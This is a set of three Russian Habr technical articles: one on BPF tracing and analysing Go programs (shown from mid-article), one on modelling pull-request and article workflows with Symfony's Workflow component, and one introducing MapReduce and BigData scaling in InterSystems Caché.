5 20590 20590 2.176 -> helloworld.py.world
5 20590 20590 2.176 <- helloworld.py.world
5 20590 20590 2.176 <- helloworld.py.hello
6 20590 20590 3.176 -> helloworld.py.hello
6 20590 20590 3.176 -> helloworld.py.world
6 20590 20590 3.176 <- helloworld.py.world
6 20590 20590 3.176 <- helloworld.py.hello
6 20590 20590 4.177 -> helloworld.py.hello
6 20590 20590 4.177 -> helloworld.py.world
6 20590 20590 4.177 <- helloworld.py.world
6 20590 20590 4.177 <- helloworld.py.hello
^C%
```
Здесь на примере показан стек вызовов программы на Python.
Тот же Брендан Грегг сделал картинку, на которой собрал все существующие скрипты со стрелочками, указывающими на те подсистемы, которые каждая утилита позволяет «обсёрвить». Как видно, нам уже доступно огромное количество готовых утилит — практически на любой случай.

*Не пытайтесь что-то здесь углядеть. [Картинка](http://www.brendangregg.com/BPF/bpf_performance_tools_book.png) используется как справочник*
А что у нас с Go?
-----------------
Теперь давайте поговорим о Go. У нас два основных вопроса:
* Можно ли писать BPF-программы на Go?
* Можно ли анализировать программы, написанные на Go?
Пойдём по порядку.
На сегодняшний день единственный компилятор, который умеет компилировать в формат, понимаемый BPF-машиной, — Clang. Другой популярный компилятор, GСС, пока не имеет BPF-бэкенда. И единственный язык программирования, который может компилироваться в BPF, — очень ограниченный вариант C.
Однако у BPF-программы есть и вторая часть, которая находится в user space. И её можно писать на Go.
Как я уже упоминал выше, BCC позволяет писать эту часть на Python, который является первичным языком инструмента. При этом в главном репозитории BCC также поддерживает Lua и C++, а в стороннем — [ещё и Go](https://github.com/iovisor/gobpf).

Выглядит такая программа точно так же, как программа на Python. В начале — строка, в которой BPF-программа на C, а затем мы сообщаем, куда прицепить данную программу, и как-то с ней взаимодействуем, например достаём данные из EPF map.
Собственно, все. Рассмотреть пример подробнее можно на [Github](https://github.com/iovisor/gobpf/tree/master/examples/bcc/bash_readline).
Наверное, основной недостаток заключается в том, что для работы используется C-библиотека libbcc или libbpf, а сборка Go-программы с такой библиотекой совсем не похожа на милую прогулку в парке.
Помимо iovisor/gobpf, я нашёл ещё три актуальных проекта, которые позволяют писать userland-часть на Go.
* <https://github.com/dropbox/goebpf>
* <https://github.com/cilium/ebpf>
* <https://github.com/andrewkroh/go-ebpf>
Версия от Dropbox не требует никаких C-библиотек, но вот kernel-часть BPF-программы вам придётся собрать самостоятельно с помощью Clang и затем загрузить в ядро Go-программой.
Версия от Cilium имеет те же особенности, что версия от Dropbox. Но она стоит упоминания хотя бы потому, что делается ребятами из проекта Cilium, а значит, обречена на успех.
Третий проект я привёл для полноты картины. Как и два предыдущих, он не имеет внешних C-зависимостей, требует ручной сборки BPF-программы на C, но, похоже, не имеет особых перспектив.
На самом деле, есть ещё один вопрос: зачем вообще писать BPF-программы на Go? Ведь если посмотреть на BCC или bpftrace, то BPF-программы в основном занимают меньше 500 строк кода. Не проще ли написать скриптик на bpftrace-языке или расчехлить немного Python? Я тут вижу два довода.
Первый: вы ну очень любите Go и предпочитаете всё делать на нём. Кроме того, потенциально Go-программы проще переносить с машины на машину: статическая линковка, простой бинарник и всё такое. Но всё далеко не так очевидно, так как мы завязаны на конкретное ядро. Здесь я остановлюсь, а то моя статья растянется еще на 50 страниц.
Второй вариант: вы пишете не простой скриптик, а масштабную систему, которая в том числе использует BPF внутри. У меня даже есть [пример такой системы на Go](https://github.com/weaveworks/scope,%20https://github.com/weaveworks/tcptracer-bpf):
Проект Scope выглядит как один бинарник, который при запуске в инфраструктуре K8s или другого облака анализирует всё, что происходит вокруг, и показывает, какие есть контейнеры, сервисы, как они взаимодействуют и т. п. И многое из этого делается с использованием BPF. Интересный проект.
Анализируем программы на Go
===========================
Если помните, у нас был ещё один вопрос: можем ли мы анализировать программы, написанные на Go, с помощью BPF? Первая мысль — конечно! Какая разница, на каком языке написана программа? Ведь это просто скомпилированный код, который так же, как и все остальные программы, что-то считает на процессоре, кушает память как не в себя, взаимодействует с железом через ядро, а с ядром — через системные вызовы. В принципе, это правильно, но есть особенности разного уровня сложности.
Передача аргументов
-------------------
Одна из особенностей состоит в том, что Go не использует ABI, который использует большинство остальных языков. Так уж получилось, что отцы-основатели решили взять ABI системы [Plan 9](https://en.wikipedia.org/wiki/Plan_9_from_Bell_Labs), хорошо им знакомой.
ABI — это как API, соглашение о взаимодействии, только на уровне битов, байтов и машинного кода.
Основной элемент ABI, который нас интересует, — то, как в функцию передаются её аргументы и как из функции передаётся обратно ответ. Если в стандартном ABI x86-64 для передачи аргументов и ответа используются регистры процессора, то в Plan 9 ABI для этого использует стек.
Роб Пайк и его команда не планировали делать ещё один стандарт: у них уже был почти готовый компилятор для C для системы Plan 9, простой как дважды два, который они в кратчайшие сроки переделали в компилятор для Go. Инженерный подход в действии.
Но это, на самом деле, не слишком критичная проблема. Во-первых, мы, возможно, скоро увидим в Go [передачу аргументов через регистры](https://github.com/golang/go/issues/18597), а во-вторых, получать аргументы со стека из BPF несложно: в bpftrace уже [добавили алиас sargX](https://github.com/iovisor/bpftrace/pull/828), а в BCC [появится такой же](https://github.com/iovisor/bcc/issues/934), скорее всего, в ближайшее время.
**Upd**: с момента, когда я сделал доклад, появился даже подробный официальный [proposal](https://go.googlesource.com/proposal/+/refs/changes/78/248178/1/design/40724-register-calling.md) по переходу на использование регистров в ABI.
Уникальный идентификатор треда
------------------------------
Вторая особенность связана с любимой фичей Go — горутинами. Один из способов измерить latency функций — сохранить время вызова функции, засечь время выхода из функции и вычислить разницу; и сохранять время старта с ключом, в котором будет название функции и TID (номер треда). Номер треда нужен, так как одну и ту же функцию могут одновременно вызывать разные программы или разные потоки одной программы.

Но в Go горутины гуляют между системными тредами: сейчас горутина выполняется на одном треде, а чуть позже — на другом. И в случае с Go нам бы в ключ положить не TID, а GID, то есть ID горутины, но получить мы его не можем. Чисто технически этот ID существует. Грязными хаками его даже можно вытащить, так как он где-то в стеке, но делать это строго запрещено рекомендациями ключевой группы разработчиков Go. Они посчитали, что такая информация нам не нужна будет никогда. Как и Goroutine local storage, но это я отвлёкся.
Расширение стека
----------------
Третья проблема — самая серьёзная. Настолько серьёзная, что, даже если мы как-то решим вторую проблему, это нам никак не поможет измерять latency Go-функций.
Наверное, большинство читателей хорошо понимает, что такое стек. Тот самый стек, где в противоположность куче или хипу можно выделять память под переменные и не думать об их освобождении.
Если говорить о C, то стек там имеет фиксированный размер. Если мы вылезем за пределы этого фиксированного размера, то произойдёт знаменитый [stack overflow](https://en.wikipedia.org/wiki/Stack_buffer_overflow).
В Go стек динамический. В старых версиях он представлял собой связанные куски памяти. Сейчас это непрерывный кусок динамического размера. Это значит, что, если выделенного куска нам не хватит, мы расширим текущий. А если расширить не сможем, то выделим другой большего размера и переместим все данные со старого места на новое. Это чертовски увлекательная история, которая затрагивает гарантии безопасности, cgo, сборщик мусора, но это уже тема для отдельной статьи.
Важно знать, что для того, чтобы Go мог сдвинуть стек, ему нужно пройтись по стеку вызовов программы, по всем указателям на стеке.
Тут и кроется основная проблема: uretprobes, которые используют для прикрепления BPF-функции, к моменту завершения выполнения функции динамически изменяют стек, чтобы встроить вызов своего обработчика, так называемого trampoline. И такое неожиданное для Go изменение его стека в большинстве случаев заканчивается падением программы. Упс!

Впрочем, эта история не уникальна. Разворачиватель «стека» C++ в момент обработки исключений тоже падает через раз.
Решения у данной проблемы нет. Как обычно в таких случаях, стороны перекидываются абсолютно обоснованными аргументами виновности друг друга.
Но если вам очень нужно поставить uretprobe, то проблему можно обойти. Как? Не ставить uretprobe. Можно поставить uprobe на все места, где мы выходим из функции. Таких мест может быть одно, а может быть 50.

И здесь уникальность Go играет нам на руку.
В обычном случае такой трюк не сработал бы. Достаточно умный компилятор умеет делать так называемый [tail call optimization](https://en.wikipedia.org/wiki/Tail_call), когда вместо возврата из функции и возврата по стеку вызовов мы просто прыгаем в начало следующей функции. Такого рода оптимизация критически важна для функциональных языков вроде [Haskell](https://en.wikipedia.org/wiki/Haskell_%28programming_language%29). Без неё они и шагу бы не могли ступить без stack overflow. Но с такой оптимизацией мы просто не сможем найти все места, где мы возвращаемся из функции.
Особенность в том, что компилятор Go версии 1.14 пока не умеет делать tail call optimization. А значит, трюк с прикреплением ко всем явным выходам из функции работает, хоть и очень утомителен.
Примеры
-------
Не подумайте, что BPF бесполезен для Go. Это далеко не так: все остальное, что не задевает вышеуказанные нюансы, мы делать можем. И будем.
Давайте рассмотрим несколько примеров.
Для препарирования возьмём простенькую программку. По сути, это веб-сервер, который слушает на 8080 порту и имеет обработчик HTTP-запросов. Обработчик достанет из URL параметр name, параметр Go и сделает какую-то проверку «сайта», а затем все три переменные (имя, год и статус проверки) отправит в функцию prepareAnswer(), которая подготовит ответ в виде строки.

Проверка сайта — это HTTP-запрос, проверяющий, работает ли сайт конференции, с помощью канала и горутины. А функция подготовки ответа просто превращает всё это в читабельную строку.
Триггерить нашу программу будем простым запросом через curl:
В качестве первого примера с помощью bpftrace напечатаем все вызовы функций нашей программы. Мы здесь прикрепляемся ко всем функциям, которые попадают под main. В Go все ваши функции имеют символ, который выглядит как название пакета-точка-имя функции. Пакет у нас main, а рантайм функции был бы runtime.
Когда я делаю curl, то запускаются хендлер, функция проверки сайта и подфункция-горутина, а затем и функция подготовки ответа. Класс!
Дальше я хочу не только вывести, какие функции выполняются, но и их аргументы. Возьмём функцию prepareAnswer(). У неё три аргумента. Попробуем распечатать два инта.
Берём bpftrace, только теперь не однострочник, а скриптик. Прикрепляемся к нашей функции и используем алиасы для стековых аргументов, о которых я говорил.
В выводе мы видим то, что передали мы 2020, получили статус 200, и один раз передали 2021.

Но у функции три аргумента. Первый из них — строка. Что с ним?
Давайте просто выведем все стековые аргументы от 0 до 4. И что мы видим? Какая-то большая цифра, какая-то цифра поменьше и наши старые 2021 и 200. Что же это за странные цифры в начале?

Вот здесь уже полезно знать устройство Go. Если в C строка — это просто массив символов, который заканчивается нулём, то в Go строка — это на самом деле структура, состоящая из указателя на массив символов (кстати, не заканчивающийся нулём) и длины.
Но компилятор Go при передаче строчки в виде аргумента разворачивает эту структуру и передаёт её как два аргумента. И получается, что первая странная цифра — это как раз указатель на наш массив, а вторая — длина.
И правда: ожидаемая длина строки — 22.
Соответственно, немного фиксим наш скриптик, чтобы достать данные два значения через стек поинтер регистр и правильный оффсет, и с помощью встроенной функции str() выводим как строчку. Всё работает:

Ну и заглянем в рантайм. Например, мне захотелось узнать, какие горутины запускает наша программа. Я знаю, что горутины запускаются функциями newproc() и newproc1(). Подконнектимся к ним. Первым аргументом функции newproc1() является указатель на структуру funcval, которая имеет только одно поле — указатель на функцию:

В данном случае воспользуемся возможностью прямо в скрипте дефайнить структуры. Это чуть проще, чем играться с оффсетами. Вот мы вывели все горутины, которые запускаются при вызове нашего хендлера. И если после этого получить имена символов для наших оффсетов, то как раз среди них мы увидим нашу функцию checkSite. Ура!
Данные примеры — это капля в море возможностей BPF, BCC и bpftrace. При должном знании внутренностей и опыте можно достать почти любую информацию из работающей программы, не останавливая и не изменяя её.
Заключение
==========
Это всё, о чём я хотел вам рассказать. Надеюсь, что у меня получилось вдохновить вас.
BPF — одно из самых модных и перспективных направлений в Linux. И я уверен, что в ближайшие годы мы увидим ещё очень и очень много интересного не только в самой технологии, но и в инструментах и её распространении.
Пока ещё не поздно и ещё не все знают о BPF, мотайте на ус, становитесь магами, решайте проблемы и помогайте своим коллегам. Говорят, что магические фокусы работают только один раз.
Что же до Go, то мы оказались, как обычно, довольно уникальными. Вечно у нас какие-то нюансы: то компилятор другой, то ABI, нужен какой-то GOPATH, имя, которое невозможно загуглить. Но мы стали силой, с которой принято считаться, и я верю, что жизнь станет только лучше. | https://habr.com/ru/post/520086/ | null | ru | null |
# Сети Петри с Symfony а-ля WorkFlow компонент
Давайте представим некоторый проект на GitHub, куда мы хотим оформить Pull Request. Здесь нас будет интересовать только тот огромный жизненный цикл нашего пулл реквеста, который он фактически может пройти с момента рождения до самого момента его принятия и мержа в основной код проекта.

Итак, если порассуждаем, то пулл реквест может иметь следующие варицации над состояниями, которые я специально усложнил, если не знать о WorkFlow и смотреть на подобное тз:
**1.** Открыт
**2.** Находится в проверке в Travis CI, причем может попасть туда после того как были сделаны какие-то исправления или любые изменения, связанные с нашим Pull Request, ведь проверить-то надо все, не так ли?
**3.** Ждет Review только после того как была сделана проверка в Travis CI
**3.1.** Требует обновлений кода после того как была сделана проверка в Travis CI
**4.** Требует изменения после Review
**5.** Принят после Review
**6.** Смержен после Review
**7.** Отклонен после Review
**8.** Закрыт после того, как был отклонен после Review
**9.** Открыт заново после того как был закрыт, после того как был отклонен, после того как было проведено Review
**10.** Изменения после того как был помечен «Требует изменений», после того как было проведено Review, при этом после этого он снова должен попасть в Travis CI (пункт 2), а от Review снова может с ним случиться только те состояния, которые мы описали выше
Жесть, правда?
То, что в квадратах — мы будем называть транзакциями, тем временем всё то, что находится в кругах — это те самые состояния, о которых мы ведем речь. Транзакция — это возможность перехода из определенного состояния (или нескольких состояний сразу) в другое состояние.
Здесь и вступает в игру WorkFlow компонент, который будет помогать нам управлять состояниями объектов внутри нашей системы. Смысл в том, что сами состояния задает разработчик, тем самым гарантируя, что данный объект всегда будет валиден с точки зрения бизнес логики нашего приложения.
Если человеческим языком, то пулл реквест никогда не сможет быть смержен, если он не прошел заданный нами ОБЯЗАТЕЛЬНЫЙ путь до определенного момента (от проверки в тревис и ревью до его принятия и самого мержа).
Итак, давайте создадим сущность PullRequest и зададим для неё правила перехода из одних состояний в другие.
```
namespace AppBundle\Entity;
use Doctrine\ORM\Mapping as ORM;
/**
* @ORM\Table(name="pull_request")
* @ORM\Entity(repositoryClass="AppBundle\Repository\PullRequestRepository")
*/
class PullRequest
{
/**
* @ORM\Column(name="id", type="integer")
* @ORM\Id
* @ORM\GeneratedValue(strategy="AUTO")
*/
private $id;
/**
* @ORM\Column(type="string")
*/
private $currentPlace;
/**
* @return int
*/
public function getId()
{
return $this->id;
}
/**
* @return PullRequest
*/
public function setCurrentPlace($currentPlace)
{
$this->currentPlace = $currentPlace;
return $this;
}
/**
* @return string
*/
public function getCurrentPlace()
{
return $this->currentPlace;
}
}
```
Вот как это будет выглядеть, когда ты знаешь что такое WorkFlow:
```
# app/config/config.yml
framework:
workflows:
pull_request:
type: 'state_machine'
marking_store:
type: 'single_state'
argument: 'currentPlace'
supports:
- AppBundle\Entity\PullRequest
places:
- start
- coding
- travis
- review
- merged
- closed
transitions:
submit:
from: start
to: travis
update:
from: [coding, travis, review]
to: travis
wait_for_review:
from: travis
to: review
request_change:
from: review
to: coding
accept:
from: review
to: merged
reject:
from: review
to: closed
reopen:
from: closed
to: review
```
Так же как и на картинке, мы задаем определенные состояния, в которых фактически может прибывать наша сущность (framework.workflow.pull\_request.places): start, coding, travis, review, merged, closed и транзакции (framework.workflow.pull\_request.transactions) с описанием, при каком условии объект может попасть в это состояние: submit, update, wait\_for\_review, request\_change, accept, reject, reopen.
А теперь снова вернемся в жизнь:
Submit — это транзакция перехода из начального состояния в состояние проверки изменений в Travis CI.
*Это наше самое первое действие, здесь мы оформляем наш пулл реквест и после этого Travis CI начинает проверять наш код на валидность.*
Update — транзакция перехода из состояний coding (состояние написания кода), travis (состояние проверки на Travis CI), review (Состояние, когда происходит review кода) в состояние проверки Travis.
*Это то действие, которое говорит системе, что нужно снова все перепроверить после каких-либо изменений в нашем pull request, т. е. в том, что готовится смержится в мастер.*
Wait For Review — транзакция перехода из состояние Travis в состояние Review.
*То бишь действие, когда мы запушили свой пулл реквест и он уже проверен Travis-ом, теперь пора программистам проекта взглянуть на наш код — сделать его ревью и принять решение что с этим делать дальше.*
Request\_Change — транзакция перехода состояния из Review в Coding.
*Т.е. тот момент, когда (к примеру) команде проекта не понравилось то, как мы решили поставленную задачу и они хотят увидеть другое решение и мы вносим какие-то изменения в виде исправлений снова.*
Accept — транзакция перехода состояния из Review в Merged, конечная точка, которая не имеет после себя никаких возможных транзакций.
*Момент, когда программистам проекта нравится наше решение и они его мержат в проект.*
Reject — транзакция перехода состояния из Review в Closed.
*Момент, когда программисты не посчитали нужным принимать наш pull request по каким-либо причинам.*
Reopen — транзакция перехода состояния Сlosed в состояние Review.
*Например когда команда программистов проекта пересмотрела наш пулл реквест и решила его пересмотреть.*
Теперь давайте уже наконец-таки напишем хоть какой-нибудь код:
```
use AppBundle\Entity\PullRequest;
use Symfony\Component\Workflow\Exception\LogicException;
$pullRequest = new PullRequest(); //совсем новый пулл реквест
$stateMachine = $this->getContainer()->get('state_machine.pull_request');
$stateMachine->can($pullRequest, 'submit'); //true
$stateMachine->can($pullRequest, 'accept'); //false
try {
//делаем переход из состояния start в состояние travis
$stateMachine->apply($pullRequest, 'submit');
} catch(LogicException $workflowException) {}
$stateMachine->can($pullRequest, 'update'); //true
$stateMachine->can($pullRequest, 'wait_for_review'); //true
$stateMachine->can($pullRequest, 'accept'); //false
try {
//делаем переход из состояния update в состояние review
$stateMachine->apply($pullRequest, 'wait_for_review');
} catch(LogicException $workflowException) {}
$stateMachine->can($pullRequest, 'request_change'); //true
$stateMachine->can($pullRequest, 'accept'); //true
$stateMachine->can($pullRequest, 'reject'); //true
$stateMachine->can($pullRequest, 'reopen'); //false
try {
//делаем переход из состояния update в состояние review
$stateMachine->apply($pullRequest, 'reject');
} catch(LogicException $workflowException) {}
$stateMachine->can($pullRequest, 'request_change'); //false
$stateMachine->can($pullRequest, 'accept'); //false
$stateMachine->can($pullRequest, 'reject'); //false
$stateMachine->can($pullRequest, 'reopen'); //true - можем снова открыть pull request
echo $pullRequest->getCurrentPlace(); //closed
try {
//нарушим бизнес логику - закроем и так уже закрытый пулл реквест
$stateMachine->apply($pullRequest, 'reject');
} catch(LogicException $workflowException) {
echo 'Мне кажется мы сбились!!! :(';
}
$stateMachine->apply($pullRequest, 'reopen');
echo $pullRequest->getCurrentPlace(); //review
```
При этом, если абстрагироваться, то иногда бывает так, что сам объект может иметь несколько состояний одновременно. Помимо state\_machine мы можем прописать нашему объекту тип workflow, что позволит одновременно иметь несколько статусов у одного объекта. Примером из жизни может послужить ваша первая публикация на хабре, которая одновременно может иметь статусы, например: «Мне нужна проверка на плагиат», «Мне нужна проверка на качество» и которая может перейти в статус «Опубликована» только после того как все эти проверки пройдены, ну это конечно при условии, что все эти процессы не автоматизированы, но мы сейчас ведем речь не об этом.
Для примера создадим новую сущность Article в нашей системе.
```
use Doctrine\ORM\Mapping as ORM;
/**
* @ORM\Table(name="article")
* @ORM\Entity(repositoryClass="AppBundle\Repository\ArticleRepository")
*/
class Article
{
/**
* @ORM\Column(name="id", type="integer")
* @ORM\Id
* @ORM\GeneratedValue(strategy="AUTO")
*/
private $id;
/**
* @ORM\Column(type="simple_array")
*/
private $currentPlaces;
public function getId()
{
return $this->id;
}
public function setCurrentPlaces($currentPlaces)
{
$this->currentPlaces = $currentPlaces;
return $this;
}
public function getCurrentPlaces()
{
return $this->currentPlaces;
}
}
```
Теперь создадим для него WorkFlow конфигурацию:
```
article:
supports:
- AppBundle\Entity\Article
type: 'workflow'
marking_store:
type: 'multiple_state'
argument: 'currentPlaces'
places:
- draft
- wait_for_journalist
- approved_by_journalist
- wait_for_spellchecker
- approved_by_spellchecker
- published
transitions:
request_review:
from: draft
to:
- wait_for_journalist
- wait_for_spellchecker
journalist_approval:
from: wait_for_journalist
to: approved_by_journalist
spellchecker_approval:
from: wait_for_spellchecker
to: approved_by_spellchecker
publish:
from:
- approved_by_journalist
- approved_by_spellchecker
to: published
```
Давайте посмотрим как будит выглядеть наш код:
```
$article = new Article();
$workflow = $this->getContainer()->get('workflow.article');
$workflow->apply($article, 'request_review');
/*
array(2) {
["wait_for_journalist"]=>
int(1)
["wait_for_spellchecker"]=>
int(1)
}
*/
var_dump($article->getCurrentPlaces());
//Окей, журналист проверил новость!
$workflow->apply($article, 'journalist_approval');
/*
array(2) {
["wait_for_spellchecker"]=>
int(1)
["approved_by_journalist"]=>
int(1)
}
*/
var_dump($article->getCurrentPlaces());
var_dump($workflow->can($article, 'publish')); //false, потому что не была проведена еще одна проверка
$workflow->apply($article, 'spellchecker_approval');
var_dump($workflow->can($article, 'publish')); //true, все проверки пройдены
```
Вы так же без проблем можете визуализировать то, что вы только что сделали, для этого мы будем пользоваться [www.graphviz.org](http://www.graphviz.org) — ПО для визуализации графов, который на вход принимает в себя данные вида:
```
digraph workflow {
ratio="compress" rankdir="LR"
node [fontsize="9" fontname="Arial" color="#333333" fillcolor="lightblue" fixedsize="1" width="1"];
edge [fontsize="9" fontname="Arial" color="#333333" arrowhead="normal" arrowsize="0.5"];
place_start [label="start", shape=circle, style="filled"];
place_coding [label="coding", shape=circle];
place_travis [label="travis", shape=circle];
place_review [label="review", shape=circle];
place_merged [label="merged", shape=circle];
place_closed [label="closed", shape=circle];
transition_submit [label="submit", shape=box, shape="box", regular="1"];
transition_update [label="update", shape=box, shape="box", regular="1"];
transition_update [label="update", shape=box, shape="box", regular="1"];
transition_update [label="update", shape=box, shape="box", regular="1"];
transition_wait_for_review [label="wait_for_review", shape=box, shape="box", regular="1"];
transition_request_change [label="request_change", shape=box, shape="box", regular="1"];
transition_accept [label="accept", shape=box, shape="box", regular="1"];
transition_reject [label="reject", shape=box, shape="box", regular="1"];
transition_reopen [label="reopen", shape=box, shape="box", regular="1"];
place_start -> transition_submit [style="solid"];
transition_submit -> place_travis [style="solid"];
place_coding -> transition_update [style="solid"];
transition_update -> place_travis [style="solid"];
place_travis -> transition_update [style="solid"];
transition_update -> place_travis [style="solid"];
place_review -> transition_update [style="solid"];
transition_update -> place_travis [style="solid"];
place_travis -> transition_wait_for_review [style="solid"];
transition_wait_for_review -> place_review [style="solid"];
place_review -> transition_request_change [style="solid"];
transition_request_change -> place_coding [style="solid"];
place_review -> transition_accept [style="solid"];
transition_accept -> place_merged [style="solid"];
place_review -> transition_reject [style="solid"];
transition_reject -> place_closed [style="solid"];
place_closed -> transition_reopen [style="solid"];
transition_reopen -> place_review [style="solid"];
}
```
Конвертировать наш граф в такой формат можно как с помощью PHP:
```
$dumper = new \Symfony\Component\Workflow\Dumper\GraphvizDumper();
echo $dumper->dump($stateMachine->getDefinition());
```
Так и с помощью готовой команды
```
php bin/console workflow:dump pull_request > out.dot
dot -Tpng out.dot -o graph.png
```
graph.png будет иметь следующий вид для PullRequest:

и для Article:

Дополнение:
Уже с выходом 3.3 в stable мы сможем использовать guard:
```
framework:
workflows:
article:
audit_trail: true
supports:
- AppBundle\Entity\Article
places:
- draft
- wait_for_journalist
- approved_by_journalist
- wait_for_spellchecker
- approved_by_spellchecker
- published
transitions:
request_review:
guard: "is_fully_authenticated()"
from: draft
to:
- wait_for_journalist
- wait_for_spellchecker
journalist_approval:
guard: "is_granted('ROLE_JOURNALIST')"
from: wait_for_journalist
to: approved_by_journalist
spellchecker_approval:
guard: "is_fully_authenticated() and has_role('ROLE_SPELLCHECKER')"
from: wait_for_spellchecker
to: approved_by_spellchecker
publish:
guard: "is_fully_authenticated()"
from:
- approved_by_journalist
- approved_by_spellchecker
to: published
``` | https://habr.com/ru/post/325758/ | null | ru | null |
# Какая-такая Data? Или ещё раз про MapReduce
> *[](https://habrahabr.ru/company/intersystems/blog/310180/) Если Вы последние 10 лет провели на удаленном острове, без интернета и в отрыве от цивилизации, то специально для Вас мы попытаемся еще раз рассказать про концепцию MapReduce. Введение будет небольшим, в объеме достаточном, для реализации концепции MapReduce в среде InterSystems Caché. Если же Вы не сильно далеко удалялись последние 10 лет, то сразу переходите ко 2ой части, где мы создаем основы инфраструктуры.*
Давайте сразу определимся, я не являюсь большим поклонником MapReduce, о чем можно было догадаться по предыдущим моим статьям/переводам — [Майкл Стоунбрейкер — "Hadoop на распутье"](https://habrahabr.ru/post/270017/) и ["Утилиты командной строки могут быть в 235-раз быстрее вашего Hadoop кластера"](https://habrahabr.ru/post/267697/) [Если быть точнее, я не являюсь поклонником Java реализаций Hadoop MapReduce, но это уже личное]
В-любом случае, несмотря на все эти оговорки и недостатки, есть еще множество причин, которые заставляют вернуться к этой теме и попытаться реализовать MapReduce в другой среде и на другом языке. Все это мы озвучим позже, но до этого поговорим про BigData...
Когда Data большая, а когда маленькая?
--------------------------------------
Несколько лет назад все стали сходить с ума по BigData, никто правда не знал когда его маленькие данные становятся большими, и где тот предел, но все понимали что это модно, молодёжно и «так» надо делать. Время шло, кое-кто объявил, что BigData уже не buzzword (это довольно таки забавно, но Gartner [реально убрал](http://www.kdnuggets.com/2015/08/gartner-2015-hype-cycle-big-data-is-out-machine-learning-is-in.html) волевым решением BigData со своей кривой базвордов за 2016, обосновав это тем, что термин расщепился на другие). Вне зависимости от желания Gartner термин BigData еще среди нас, живее всех живых, и думаю самое время определиться с его пониманием.
Например, понимаем ли мы до конца, когда наши «не очень большие данные» превращаются в «БОЛЬШИЕ ДАННЫЕ»?
Наиболее конкретный (из разумных) ответов дал Дэвид Кантер, один из самых уважаемых экспертов по архитектуре процессоров в целом и x86 в частности1:
> "[@jrk](https://twitter.com/jrk): This: <http://t.co/PSWxSjAbnA>" data isn't big until it cannot be held in DRAM on a 2S server. Today that is >3TB [#bigdata](https://twitter.com/hashtag/bigdata?src=hash) [#myths](https://twitter.com/hashtag/myths?src=hash)
>
> — David Kanter (@TheKanter) [January 24, 2015](https://twitter.com/TheKanter/status/559034352474914816)
*FWIW, когда я, работая в Интеле, перешел в аппаратную команду, работающую над «процессором следующего поколения» (don'task), то я начал с изучения материалов про [архитектуру процессора](http://www.realworldtech.com/nehalem/) [Nehalem](http://www.realworldtech.com/nehalem/) на сайте Дэвида Кантера, а не с внутренних доков HAS и MAS. Потому как у Дэвида было лучше, и понятнее.*
Т.е. если у вас «всего пара терабайт» данных, то вы, скорее всего, сможете найти аппаратную конфигурацию серверной машины, достаточную для того, чтобы все данные поместились в памяти сервера (при достаточном, конечно, количестве денег и мотивации), и ваши данные еще не совсем Большие.
BigData начинаются когда такой подход с вертикальным масштабированием (нахождением «более лучшей» машины) перестают работать, т.к. с определенного размера данных вы уже не можете купить большей конфигурации, ни за какие (разумные) деньги. И надо начинать расти вширь.
Проще – лучше
-------------
Ок, определившись с какого размера у нас данные выросли до термина BigData, мы должны определиться с подходами, которые работают на больших данных. Одним из первых подходов, который начал массово применяться на больших данных был [MapReduce](https://en.wikipedia.org/wiki/MapReduce). Существует множество альтернативных программных моделей, работающих с большими данными, которые могут даже оказаться лучше или гибче чем MapReduce, но тот, однозначно может считаться самым упрощенным, хотя может быть и не самым эффективным.
Более того, как только мы начинаем рассматривать какую-то программную платформу, или платформу баз данных, на предмет поддержки BigData, мы по умолчанию предполагаем, что MapReduce сценарий поддерживается на этой платформе внутренними или внешними утилитами.
*Другими словами – без MapReduce ты не можешь утверждать, что твоя платформа поддерживает BigData!*
ALARM – если вы все же были не на луне последние 10 лет, то можете смело проматывать рассказ про основы алгоритма MapReduce, скорее всего, вы уже в курсе. Для остальных мы попытаемся (еще раз) рассказать про то, с чего это все начиналось, и как этим всем можно воспользоваться в конце 2016 года. (Особенно на платформах, где MapReduce не поддерживается из коробки.)
Часто было замечено, что самый простой подход к решению задачи позволяет получить наилучше результаты, и остаётся жить в продукте на продолжительное время. Вне от оригинального плана авторов. Даже если, в итоге, он не оказывается самым эффективным, но в силу того, что сообщество уже его широко узнало, и все изучили, и он просто достаточно хорош и решает задачи. Примерно такой эффект и наблюдается с моделью MapReduce – будучи очень простым в основе своей, он по-прежнему широко используется даже после того, [как оригинальные авторы декларировали его смерть](http://www.datacenterknowledge.com/archives/2014/06/25/google-dumps-mapreduce-favor-new-hyper-scale-analytics-system/).
Масштабирование в Caché
-----------------------
Исторически InterSystems Caché имел достаточно инструментов в своём арсенале, как для вертикального, так и горизонтального масштабирования. Как мы *все* знаем (грустный смайл) Caché это не только сервер баз данных, но и сервер приложений, который может использовать ECP (Enterprise Cache Protocol) для горизонтального масштабирования и высокой доступности.
Особенность ECP протокола – будучи сильно оптимизированным протоколом для когерентности доступа к одним и тем же данным на разных узлах кластера, сильно упирается в производительность write daemon на центральном узле сервера БД. ECP позволяет добавить дополнительные счетные узлы с ядрами процессоров, если нагрузка на write-daemon не очень высокая, но этот протокол не поможет отмасштабировать ваше приложение горизонтально, если каждый из вовлеченных узлов порождает большую активность на запись. Дисковая подсистема на сервере БД по-прежнему будет узким местом.
На самом деле, при работе с большими данными современные приложения предполагают использование другого, или даже ортогонального озвученном выше, подхода. Масштабировать приложение горизонтально надо с использованием дисковой подсистемы на каждом из узлов кластера. В отличие от ECP, где данные приносятся на удаленный узел, мы наоборот, приносим код, размер которого предполагается малым, к данным на каждом узле, размер которых предполагается очень большим (как минимум относительно размера данных). Похожий тип партиционирования, именуемый шардингом, в будущем будет реализован в SQL движке Caché в одном из *будущих* продуктов. Но даже *сегодня*, *на имеющихся в платформе средствах*, мы можем реализовать нечто простое, что позволило бы нам спроектировать горизонтально масштабируемую систему, с применением современных, «модных, молодежных» подходов. Например, с применением MapReduce…
Google MapReduce
----------------
Оригинальная реализация MapReduce была написана в [Google на Си++](http://static.googleusercontent.com/media/research.google.com/ru/archive/mapreduce-osdi04.pdf), но так получилось, что широкое распространение парадигмы началось в индустрии только с реализации MapReduce от Apache, которая на Java. В-любом случае, вне зависимости от языка реализации, идея остается одной и той же, будь та реализована на C++, Java, Go, или Caché ObjectScript, как в нашем случае.
[Хотя, для Caché ObjectScript реализации мы воспользуемся парой трюков, доступных только при операциях с многомерными массивами, известными как [глобалы](http://docs.intersystems.com/latest/csp/docbook/DocBook.UI.Page.cls?KEY=GGBL_structure). Просто, потому что можем]
